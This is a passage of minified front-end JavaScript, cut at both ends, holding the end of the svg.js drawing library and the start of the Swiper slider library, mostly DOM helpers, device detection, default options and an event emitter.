this.dom.newLined=!0,this.dy(e.dom.leading*e.attr("font-size")).attr("x",e.x())}}}),u.extend(u.Text,u.Tspan,{plain:function(e){return!1===this._build&&this.clear(),this.node.appendChild(s.createTextNode(e)),this},tspan:function(e){var t=(this.textPath&&this.textPath()||this).node,i=new u.Tspan;return!1===this._build&&this.clear(),t.appendChild(i.node),i.text(e)},clear:function(){for(var e=(this.textPath&&this.textPath()||this).node;e.hasChildNodes();)e.removeChild(e.lastChild);return this},length:function(){return this.node.getComputedTextLength()}}),u.TextPath=u.invent({create:"textPath",inherit:u.Parent,parent:u.Text,construct:{morphArray:u.PathArray,path:function(e){for(var t=new u.TextPath,e=this.doc().defs().path(e);this.node.hasChildNodes();)t.node.appendChild(this.node.firstChild);return this.node.appendChild(t.node),t.attr("href","#"+e,u.xlink),this},array:function(){var e=this.track();return e?e.array():null},plot:function(e){var t=this.track(),i=null;return t&&(i=t.plot(e)),null==e?i:this},track:function(){var e=this.textPath();if(e)return e.reference("href")},textPath:function(){if(this.node.firstChild&&"textPath"==this.node.firstChild.nodeName)return u.adopt(this.node.firstChild)}}}),u.Nested=u.invent({create:function(){this.constructor.call(this,u.create("svg")),this.style("overflow","visible")},inherit:u.Container,construct:{nested:function(){return this.put(new u.Nested)}}}),u.A=u.invent({create:"a",inherit:u.Container,extend:{to:function(e){return this.attr("href",e,u.xlink)},show:function(e){return this.attr("show",e,u.xlink)},target:function(e){return this.attr("target",e)}},construct:{link:function(e){return this.put(new u.A).to(e)}}}),u.extend(u.Element,{linkTo:function(e){var t=new u.A;return"function"==typeof e?e.call(t,t):t.to(e),this.parent().put(t).put(this)}}),u.Marker=u.invent({create:"marker",inherit:u.Container,extend:{width:function(e){return this.attr("markerWidth",e)},height:function(e){return this.attr("markerHeight",e)},ref:function(e,t){return this.attr("refX",e).attr("refY",t)},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},toString:function(){return"url(#"+this.id()+")"}},construct:{marker:function(e,t,i){return this.defs().marker(e,t,i)}}}),u.extend(u.Defs,{marker:function(e,t,i){return this.put(new u.Marker).size(e,t).ref(e/2,t/2).viewbox(0,0,e,t).attr("orient","auto").update(i)}}),u.extend(u.Line,u.Polyline,u.Polygon,u.Path,{marker:function(e,t,i,n){var s=["marker"];return"all"!=e&&s.push(e),s=s.join("-"),e=t instanceof u.Marker?t:this.doc().marker(t,i,n),this.attr(s,e)}});var n={stroke:["color","width","opacity","linecap","linejoin","miterlimit","dasharray","dashoffset"],fill:["color","opacity","rule"],prefix:function(e,t){return"color"==t?e:e+"-"+t}};function c(e,t,i,n){return i+n.replace(u.regex.dots," .")}function a(e){return e.toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()})}function o(e){return e.charAt(0).toUpperCase()+e.slice(1)}function d(e){e=e.toString(16);return 1==e.length?"0"+e:e}function h(e,t,i){return null!=t&&null!=i||(e=e.bbox(),null==t?t=e.width/e.height*i:null==i&&(i=e.height/e.width*t)),{width:t,height:i}}function p(e,t,i){return{x:t*e.a+i*e.c,y:t*e.b+i*e.d}}function f(e){return{a:e[0],b:e[1],c:e[2],d:e[3],e:e[4],f:e[5]}}function m(e,t){e.cx=(null==e.cx?t.bbox():e).cx,e.cy=(null==e.cy?t.bbox():e).cy}function g(e){for(var t=e.childNodes.length-1;0<=t;t--)e.childNodes[t]instanceof r.SVGElement&&g(e.childNodes[t]);return u.adopt(e).id(u.eid(e.nodeName))}function v(e){return null==e.x&&(e.x=0,e.y=0,e.width=0,e.height=0),e.w=e.width,e.h=e.height,e.x2=e.x+e.width,e.y2=e.y+e.height,e.cx=e.x+e.width/2,e.cy=e.y+e.height/2,e}function b(e){return 1e-37<Math.abs(e)?e:0}["fill","stroke"].forEach(function(t){var i,e={};e[t]=function(e){if(void 0===e)return this;if("string"==typeof e||u.Color.isRgb(e)||e&&"function"==typeof e.fill)this.attr(t,e);else for(i=n[t].length-1;0<=i;i--)null!=e[n[t][i]]&&this.attr(n.prefix(t,n[t][i]),e[n[t][i]]);return this},u.extend(u.Element,u.FX,e)}),u.extend(u.Element,u.FX,{rotate:function(e,t,i){return this.transform({rotation:e,cx:t,cy:i})},skew:function(e,t,i,n){return 1==arguments.length||3==arguments.length?this.transform({skew:e,cx:t,cy:i}):this.transform({skewX:e,skewY:t,cx:i,cy:n})},scale:function(e,t,i,n){return 1==arguments.length||3==arguments.length?this.transform({scale:e,cx:t,cy:i}):this.transform({scaleX:e,scaleY:t,cx:i,cy:n})},translate:function(e,t){return this.transform({x:e,y:t})},flip:function(e,t){return this.transform({flip:e||"both",offset:t="number"==typeof e?e:t})},matrix:function(e){return this.attr("transform",new u.Matrix(6==arguments.length?[].slice.call(arguments):e))},opacity:function(e){return this.attr("opacity",e)},dx:function(e){return this.x(new u.Number(e).plus(this instanceof u.FX?0:this.x()),!0)},dy:function(e){return this.y(new u.Number(e).plus(this instanceof u.FX?0:this.y()),!0)},dmove:function(e,t){return this.dx(e).dy(t)}}),u.extend(u.Rect,u.Ellipse,u.Circle,u.Gradient,u.FX,{radius:function(e,t){var i=(this._target||this).type;return"radial"==i||"circle"==i?this.attr("r",new u.Number(e)):this.rx(e).ry(null==t?e:t)}}),u.extend(u.Path,{length:function(){return this.node.getTotalLength()},pointAt:function(e){return this.node.getPointAtLength(e)}}),u.extend(u.Parent,u.Text,u.Tspan,u.FX,{font:function(e,t){if("object"==typeof e)for(t in e)this.font(t,e[t]);return"leading"==e?this.leading(t):"anchor"==e?this.attr("text-anchor",t):"size"==e||"family"==e||"weight"==e||"stretch"==e||"variant"==e||"style"==e?this.attr("font-"+e,t):this.attr(e,t)}}),u.Set=u.invent({create:function(e){e instanceof u.Set?this.members=e.members.slice():Array.isArray(e)?this.members=e:this.clear()},extend:{add:function(){for(var e=[].slice.call(arguments),t=0,i=e.length;t<i;t++)this.members.push(e[t]);return this},remove:function(e){e=this.index(e);return-1<e&&this.members.splice(e,1),this},each:function(e){for(var t=0,i=this.members.length;t<i;t++)e.apply(this.members[t],[t,this.members]);return this},clear:function(){return this.members=[],this},length:function(){return this.members.length},has:function(e){return 0<=this.index(e)},index:function(e){return this.members.indexOf(e)},get:function(e){return this.members[e]},first:function(){return this.get(0)},last:function(){return this.get(this.members.length-1)},valueOf:function(){return this.members},bbox:function(){if(0==this.members.length)return new u.RBox;var e=this.members[0].rbox(this.members[0].doc());return this.each(function(){e=e.merge(this.rbox(this.doc()))}),e}},construct:{set:function(e){return new u.Set(e)}}}),u.FX.Set=u.invent({create:function(e){this.set=e}}),u.Set.inherit=function(){var e,t=[];for(e in u.Shape.prototype)"function"==typeof u.Shape.prototype[e]&&"function"!=typeof u.Set.prototype[e]&&t.push(e);for(e in t.forEach(function(i){u.Set.prototype[i]=function(){for(var e=0,t=this.members.length;e<t;e++)this.members[e]&&"function"==typeof this.members[e][i]&&this.members[e][i].apply(this.members[e],arguments);return"animate"==i?this.fx||(this.fx=new u.FX.Set(this)):this}}),t=[],u.FX.prototype)"function"==typeof u.FX.prototype[e]&&"function"!=typeof u.FX.Set.prototype[e]&&t.push(e);t.forEach(function(i){u.FX.Set.prototype[i]=function(){for(var e=0,t=this.set.members.length;e<t;e++)this.set.members[e].fx[i].apply(this.set.members[e].fx,arguments);return this}})},u.extend(u.Element,{data:function(t,e,i){if("object"==typeof t)for(e in t)this.data(e,t[e]);else if(arguments.length<2)try{return JSON.parse(this.attr("data-"+t))}catch(e){return this.attr("data-"+t)}else this.attr("data-"+t,null===e?null:!0===i||"string"==typeof e||"number"==typeof e?e:JSON.stringify(e));return this}}),u.extend(u.Element,{remember:function(e,t){if("object"==typeof e)for(var t in e)this.remember(t,e[t]);else{if(1==arguments.length)return this.memory()[e];this.memory()[e]=t}return this},forget:function(){if(0==arguments.length)this._memory={};else for(var e=arguments.length-1;0<=e;e--)delete this.memory()[arguments[e]];return this},memory:function(){return this._memory||(this._memory={})}}),u.get=function(e){e=s.getElementById(function(e){e=(e||"").toString().match(u.regex.reference);if(e)return e[1]}(e)||e);return u.adopt(e)},u.select=function(e,t){return new u.Set(u.utils.map((t||s).querySelectorAll(e),function(e){return u.adopt(e)}))},u.extend(u.Parent,{select:function(e){return u.select(e,this.node)}});var y,w="abcdef".split("");return"function"!=typeof r.CustomEvent?((y=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=s.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}).prototype=r.Event.prototype,u.CustomEvent=y):u.CustomEvent=r.CustomEvent,function(s){for(var a=0,e=["moz","webkit"],t=0;t<e.length&&!r.requestAnimationFrame;++t)s.requestAnimationFrame=s[e[t]+"RequestAnimationFrame"],s.cancelAnimationFrame=s[e[t]+"CancelAnimationFrame"]||s[e[t]+"CancelRequestAnimationFrame"];s.requestAnimationFrame=s.requestAnimationFrame||function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-a)),n=s.setTimeout(function(){e(t+i)},i);return a=t+i,n},s.cancelAnimationFrame=s.cancelAnimationFrame||s.clearTimeout}(r),u}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(this,function(){"use strict";function n(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(t={},i={}){Object.keys(i).forEach(e=>{void 0===t[e]?t[e]=i[e]:n(i[e])&&n(t[e])&&0<Object.keys(i[e]).length&&s(t[e],i[e])})}const t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function C(){var e="undefined"!=typeof document?document:{};return s(e,t),e}const i={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function A(){var e="undefined"!=typeof window?window:{};return s(e,i),e}class o extends Array{constructor(e){super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get(){return t},set(e){t.__proto__=e}})}(this)}}function a(e=[]){const t=[];return e.forEach(e=>{Array.isArray(e)?t.push(...a(e)):t.push(e)}),t}function r(e,t){return Array.prototype.filter.call(e,t)}function z(e,t){var i=A();const n=C();let s=[];if(!t&&e instanceof o)return e;if(!e)return new o(s);if("string"==typeof e){const a=e.trim();if(0<=a.indexOf("<")&&0<=a.indexOf(">")){let e="div";0===a.indexOf("<li")&&(e="ul"),0===a.indexOf("<tr")&&(e="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(e="tr"),0===a.indexOf("<tbody")&&(e="table"),0===a.indexOf("<option")&&(e="select");const r=n.createElement(e);r.innerHTML=a;for(let e=0;e<r.childNodes.length;e+=1)s.push(r.childNodes[e])}else s=function(e,t){if("string"!=typeof e)return[e];const i=[];var n=t.querySelectorAll(e);for(let e=0;e<n.length;e+=1)i.push(n[e]);return i}(e.trim(),t||n)}else if(e.nodeType||e===i||e===n)s.push(e);else if(Array.isArray(e)){if(e instanceof o)return e;s=e}return new o(function(t){const i=[];for(let e=0;e<t.length;e+=1)-1===i.indexOf(t[e])&&i.push(t[e]);return i}(s))}z.fn=o.prototype;const l={addClass:function(...e){const t=a(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...t)}),this},removeClass:function(...e){const t=a(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...t)}),this},hasClass:function(...e){const i=a(e.map(e=>e.split(" ")));return 0<r(this,t=>0<i.filter(e=>t.classList.contains(e)).length).length},toggleClass:function(...e){const i=a(e.map(e=>e.split(" ")));this.forEach(t=>{i.forEach(e=>{t.classList.toggle(e)})})},attr:function(t,i){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(let e=0;e<this.length;e+=1)if(2===arguments.length)this[e].setAttribute(t,i);else for(const n in t)this[e][n]=t[n],this[e].setAttribute(n,t[n]);return this},removeAttr:function(t){for(let e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?`${t}ms`:t;return this},on:function(...e){let[t,s,a,i]=e;function n(e){var t=e.target;if(t){const n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),z(t).is(s))a.apply(t,n);else{var i=z(t).parents();for(let e=0;e<i.length;e+=1)z(i[e]).is(s)&&a.apply(i[e],n)}}}function r(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),a.apply(this,t)}"function"==typeof e[1]&&([t,a,i]=e,s=void 0),i=i||!1;var o=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const u=this[e];if(s)for(l=0;l<o.length;l+=1){var c=o[l];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[c]||(u.dom7LiveListeners[c]=[]),u.dom7LiveListeners[c].push({listener:a,proxyListener:n}),u.addEventListener(c,n,i)}else for(l=0;l<o.length;l+=1){var d=o[l];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[d]||(u.dom7Listeners[d]=[]),u.dom7Listeners[d].push({listener:a,proxyListener:r}),u.addEventListener(d,r,i)}}return this},off:function(...e){let[t,i,n,s]=e;"function"==typeof e[1]&&([t,n,s]=e,i=void 0),s=s||!1;var a=t.split(" ");for(let e=0;e<a.length;e+=1){var r=a[e];for(let e=0;e<this.length;e+=1){const l=this[e];let t;if(!i&&l.dom7Listeners?t=l.dom7Listeners[r]:i&&l.dom7LiveListeners&&(t=l.dom7LiveListeners[r]),t&&t.length)for(let e=t.length-1;0<=e;--e){var o=t[e];(!n||o.listener!==n)&&!(n&&o.listener&&o.listener.dom7proxy&&o.listener.dom7proxy===n)&&n||(l.removeEventListener(r,o.proxyListener,s),t.splice(e,1))}}}return this},trigger:function(...t){const i=A();var n=t[0].split(" "),s=t[1];for(let e=0;e<n.length;e+=1){var a,r=n[e];for(let e=0;e<this.length;e+=1){const o=this[e];i.CustomEvent&&(a=new i.CustomEvent(r,{detail:s,bubbles:!0,cancelable:!0}),o.dom7EventData=t.filter((e,t)=>0<t),o.dispatchEvent(a),o.dom7EventData=[],delete o.dom7EventData)}}return this},transitionEnd:function(i){const n=this;return i&&n.on("transitionend",function e(t){t.target===this&&(i.call(this,t),n.off("transitionend",e))}),this},outerWidth:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=A();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(0<this.length){var e=A(),t=C();const a=this[0];var i=a.getBoundingClientRect(),n=t.body,s=a.clientTop||n.clientTop||0,t=a.clientLeft||n.clientLeft||0,n=a===e?e.scrollY:a.scrollTop,e=a===e?e.scrollX:a.scrollLeft;return{top:i.top+n-s,left:i.left+e-t}}return null},css:function(e,t){const i=A();let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(const s in e)this[n].style[s]=e[s];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this},each:function(i){return i&&this.forEach((e,t)=>{i.apply(e,[e,t])}),this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(let e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(let e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(e){var t=A(),i=C();const n=this[0];let s,a;if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(s=z(e),a=0;a<s.length;a+=1)if(s[a]===n)return!0;return!1}if(e===i)return n===i;if(e===t)return n===t;if(e.nodeType||e instanceof o){for(s=e.nodeType?[e]:e,a=0;a<s.length;a+=1)if(s[a]===n)return!0;return!1}return!1},index:function(){let e=this[0],t;if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(e){if(void 0===e)return this;var t=this.length;if(t-1<e)return z([]);if(e<0){t=t+e;return t<0?z([]):z([this[t]])}return z([this[e]])},append:function(...t){var i;const n=C();for(let e=0;e<t.length;e+=1){i=t[e];for(let t=0;t<this.length;t+=1)if("string"==typeof i){const s=n.createElement("div");for(s.innerHTML=i;s.firstChild;)this[t].appendChild(s.firstChild)}else if(i instanceof o)for(let e=0;e<i.length;e+=1)this[t].appendChild(i[e]);else this[t].appendChild(i)}return this},prepend:function(e){const t=C();let i,n;for(i=0;i<this.length;i+=1)if("string"==typeof e){const s=t.createElement("div");for(s.innerHTML=e,n=s.childNodes.length-1;0<=n;--n)this[i].insertBefore(s.childNodes[n],this[i].childNodes[0])}else if(e instanceof o)for(n=0;n<e.length;n+=1)this[i].insertBefore(e[n],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&z(this[0].nextElementSibling).is(e)?z([this[0].nextElementSibling]):z([]):this[0].nextElementSibling?z([this[0].nextElementSibling]):z([]):z([])},nextAll:function(e){const t=[];let i=this[0];if(!i)return z([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;(!e||z(n).is(e))&&t.push(n),i=n}return z(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&z(t.previousElementSibling).is(e)?z([t.previousElementSibling]):z([]):t.previousElementSibling?z([t.previousElementSibling]):z([])}return z([])},prevAll:function(e){const t=[];let i=this[0];if(!i)return z([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;(!e||z(n).is(e))&&t.push(n),i=n}return z(t)},parent:function(t){const i=[];for(let e=0;e<this.length;e+=1)null===this[e].parentNode||t&&!z(this[e].parentNode).is(t)||i.push(this[e].parentNode);return z(i)},parents:function(i){const n=[];for(let t=0;t<this.length;t+=1){let e=this[t].parentNode;for(;e;)i&&!z(e).is(i)||n.push(e),e=e.parentNode}return z(n)},closest:function(e){let t=this;return void 0===e?z([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].querySelectorAll(t);for(let e=0;e<n.length;e+=1)i.push(n[e])}return z(i)},children:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].children;for(let e=0;e<n.length;e+=1)t&&!z(n[e]).is(t)||i.push(n[e])}return z(i)},filter:function(e){return z(r(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function S(e,t=0){return setTimeout(e,t)}function v(){return Date.now()}function I(e,t="x"){const i=A();let n,s,a;const r=function(e){const t=A();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i=i||e.style,i}(e);return i.WebKitCSSMatrix?(s=r.transform||r.webkitTransform,6<s.split(",").length&&(s=s.split(", ").map(e=>e.replace(",",".")).join(", ")),a=new i.WebKitCSSMatrix("none"===s?"":s)):(a=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=a.toString().split(",")),"x"===t&&(s=i.WebKitCSSMatrix?a.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(s=i.WebKitCSSMatrix?a.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),s||0}function c(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(...t){const i=Object(t[0]),n=["__proto__","constructor","prototype"];for(let e=1;e<t.length;e+=1){var s=t[e];if(null!=s&&(l=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?l instanceof HTMLElement:l&&(1===l.nodeType||11===l.nodeType)))){var a=Object.keys(Object(s)).filter(e=>n.indexOf(e)<0);for(let e=0,t=a.length;e<t;e+=1){var r=a[e],o=Object.getOwnPropertyDescriptor(s,r);void 0!==o&&o.enumerable&&(c(i[r])&&c(s[r])?s[r].__swiper__?i[r]=s[r]:u(i[r],s[r]):!c(i[r])&&c(s[r])?(i[r]={},s[r].__swiper__?i[r]=s[r]:u(i[r],s[r])):i[r]=s[r])}}}var l;return i}function _(e,t,i){e.style.setProperty(t,i)}function T({swiper:i,targetPosition:n,side:s}){const a=A(),r=-i.translate;let o=null,l;const c=i.params.speed;i.wrapperEl.style.scrollSnapType="none",a.cancelAnimationFrame(i.cssModeFrameID);const d=n>r?"next":"prev",u=(e,t)=>"next"===d&&t<=e||"prev"===d&&e<=t,h=()=>{l=(new Date).getTime(),null===o&&(o=l);var e=Math.max(Math.min((l-o)/c,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=r+e*(n-r);if(u(t,n)&&(t=n),i.wrapperEl.scrollTo({[s]:t}),u(t,n))return i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout(()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[s]:t})}),void a.cancelAnimationFrame(i.cssModeFrameID);i.cssModeFrameID=a.requestAnimationFrame(h)};h()}Object.keys(l).forEach(e=>{Object.defineProperty(z.fn,e,{value:l[e],writable:!0})});let e;function h(){return e=e||function(){const i=A();var e=C();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),passiveListener:function(){let e=!1;try{var t=Object.defineProperty({},"passive",{get(){e=!0}});i.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in i}}(),e}let d;function p(e={}){return d=d||function({userAgent:e}={}){var t=h(),i=(d=A()).navigator.platform;const n=e||d.navigator.userAgent,s={ios:!1,android:!1};var a=d.screen.width,r=d.screen.height,o=n.match(/(Android);?[\s\/]+([\d.]+)?/);let l=n.match(/(iPad).*OS\s([\d_]+)/);var c=n.match(/(iPod)(.*OS\s([\d_]+))?/),e=!l&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),d="Win32"===i;let u="MacIntel"===i;return!l&&u&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${r}`)&&(l=n.match(/(Version)\/([\d.]+)/),l=l||[0,1,"13_0_0"],u=!1),o&&!d&&(s.os="android",s.android=!0),(l||e||c)&&(s.os="ios",s.ios=!0),s}(e),d}let f;function m(){const t=A();return{isSafari:function(){const e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}function g({swiper:e,runCallbacks:t,direction:i,step:n}){var{activeIndex:s,previousIndex:a}=e;let r=i;r=r||(a<s?"next":s<a?"prev":"reset"),e.emit(`transition${n}`),t&&s!==a&&("reset"!==r?(e.emit(`slideChangeTransition${n}`),"next"===r?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)):e.emit(`slideResetTransition${n}`))}function b(i,e=this){return function e(t){return t&&t!==C()&&t!==A()?(t=t.assignedSlot||t).closest(i)||e(t.getRootNode().host):null}(e)}function y(){var e,t,i=this,{params:n,el:s}=i;s&&0===s.offsetWidth||(n.breakpoints&&i.setBreakpoint(),{allowSlideNext:e,allowSlidePrev:t,snapGrid:s}=i,i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses(),("auto"===n.slidesPerView||1<n.slidesPerView)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.run(),i.allowSlidePrev=t,i.allowSlideNext=e,i.params.watchOverflow&&s!==i.snapGrid&&i.checkOverflow())}let w=!1;function x(){}const E=(e,t)=>{const i=C(),{params:n,touchEvents:s,el:a,wrapperEl:r,device:o,support:l}=e;var c=!!n.nested,d="on"===t?"addEventListener":"removeEventListener",u=t;l.touch?(t=!("touchstart"!==s.start||!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1},a[d](s.start,e.onTouchStart,t),a[d](s.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),a[d](s.end,e.onTouchEnd,t),s.cancel&&a[d](s.cancel,e.onTouchEnd,t)):(a[d](s.start,e.onTouchStart,!1),i[d](s.move,e.onTouchMove,c),i[d](s.end,e.onTouchEnd,!1)),(n.preventClicks||n.preventClicksPropagation)&&a[d]("click",e.onClick,!0),n.cssMode&&r[d]("scroll",e.onScroll),n.updateOnWindowResize?e[u](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",y,!0):e[u]("observerUpdate",y,!0)};const $=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var M={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};const P={eventsEmitter:{on(e,t,i){const n=this;if("function"!=typeof t)return n;const s=i?"unshift":"push";return e.split(" ").forEach(e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][s](t)}),n},once(t,i,e){const n=this;return"function"!=typeof i?n:(s.__emitterProxy=i,n.on(t,s,e));function s(...e){n.off(t,s),s.__emitterProxy&&delete s.__emitterProxy,i.apply(n,e)}},onAny(e,t){if("function"!=typeof e)return this;t=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[t](e),this},offAny(e){var t=this;if(!t.eventsAnyListeners)return t;e=t.eventsAnyListeners.indexOf(e);return 0<=e&&t.eventsAnyListeners.splice(e,1),t},off(e,n){const s=this;return s.eventsListeners&&e.split(" ").forEach(i=>{void 0===n?s.eventsListeners[i]=[]:s.eventsListeners[i]&&s.eventsListeners[i].forEach((e,t)=>{(e===n||e.__emitterProxy&&e.__emitterProxy===n)&&s.eventsListeners[i].splice(t,1)})}),s},emit(...e){const i=this;if(!i.eventsListeners)return i;let t,n,s;s="string"==typeof e[0]||Array.isArray(e[0])?(t=e[0],n=e.slice(1,e.length),i):(t=e[0].events,n=e[0].data,e[0].context||i),n.unshift(s);const a=Array.isArray(t)?t:t.split(" ");return 